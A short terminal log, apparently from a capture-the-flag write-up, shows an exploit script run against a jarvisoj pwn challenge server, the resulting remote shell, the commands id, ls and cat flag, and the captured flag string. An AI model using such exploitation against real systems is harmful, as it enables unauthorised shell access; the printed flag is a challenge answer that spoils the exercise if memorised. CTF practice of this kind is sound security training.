 root@docker-desktop:/pwn# python calcexe.py
[+] Opening connection to pwn2.jarvisoj.com on port 9892: Done
[*] Switching to interactive mode
 > $ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
calc.exe
flag
$ cat flag
CTF{a3591322589f3f605fb03ae194651e49}
$ exit
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to pwn2.jarvisoj.com port 9892